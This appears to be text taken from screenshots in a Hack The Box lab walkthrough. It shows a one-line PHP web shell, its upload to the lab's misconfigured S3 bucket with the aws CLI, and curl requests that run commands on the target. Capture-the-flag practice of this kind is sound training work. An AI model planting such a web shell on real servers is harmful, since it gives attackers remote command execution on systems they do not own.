 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ cat shell.php
<?php system($_GET["cmd"]); ?>
The PHP web
shell script
Uploading
the file to S3
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 cp shell.php s3://thetoppers.htb
upload: ./shell.php to s3://thetoppers.htb/shell.php
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ curl http://thetoppers.htb/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Interacting with
the web shell
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ curl http://thetoppers.htb/shell.php?cmd=pwd
/var/www/html